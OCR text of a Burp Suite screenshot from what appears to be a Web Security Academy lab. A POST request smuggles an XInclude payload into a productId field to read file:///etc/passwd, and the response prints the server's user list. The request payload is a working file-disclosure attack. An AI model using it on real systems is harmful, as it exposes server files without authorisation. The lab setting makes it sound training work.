 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://acdd1f911f596c2481d045ea00990009.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
acdd1f911f596c2481d045ea00990009.web-security-academy.
3 Cookie: session=xf1XndTPvf3TQT1FnxHK1iOT1iPjrcWU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acdd1f911f596c2481d045ea00990009.web-security-
demy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acdd1f911f596c2481d045ea00990009.web-security-
demy.net
11 Content-Length: 126
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/l
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "
INSPECTOR